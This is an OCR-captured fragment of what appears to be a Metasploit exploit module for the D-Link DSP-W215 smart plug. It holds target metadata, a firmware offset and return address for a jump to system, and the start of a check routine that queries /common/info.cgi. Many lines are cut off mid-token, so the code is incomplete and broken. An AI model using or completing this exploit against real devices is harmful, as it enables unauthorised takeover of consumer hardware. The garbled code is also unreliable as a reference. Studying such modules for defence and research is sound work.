
          ['OSVDB', '108249'],

          ['URL', 'http://www.devttys0.com/2014/05/ha
        ],

      'Targets'        =>

        [

          #

          # Automatic targeting via fingerprinting

          #

          [ 'Automatic Targeting', { 'auto' => true }
          [ 'D-Link DSP-W215 - v1.02',

            {

              'Offset' => 477472,

              'Ret'    => 0x405cec # jump to system -
            }

          ]

        ],

      'DisclosureDate' => 'May 22 2014',

      'DefaultTarget' => 0))

    deregister_options('CMDSTAGER::DECODER', 'CMDSTAG
  end

  def check

    begin

      res = send_request_cgi({

        'uri' => "/common/info.cgi",

        'method'  => 'GET'

      })
